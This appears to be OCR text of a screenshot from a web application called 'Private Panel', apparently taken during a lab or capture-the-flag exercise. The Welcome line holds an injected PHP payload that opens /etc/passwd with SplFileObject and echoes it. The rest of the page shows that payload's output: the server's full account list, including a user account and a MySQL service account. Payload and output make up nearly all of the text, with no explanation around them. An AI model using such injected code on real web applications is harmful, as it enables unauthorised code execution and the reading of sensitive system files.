 Private Panel
Welcome, <?php $f=new SplFileObject('/etc/
passwd');while(!$f->eof())echo$f->fgets(); ?>
Publish a Message
Publish
Message Log
View
File Content:
lenam@lenam.com says:
aa
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
donjuandeaustria:x:1000:1000:donjuandeaustria,,,:/home/donjuandeaustria:/bin/bash
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
says:
a
Clear records
Logout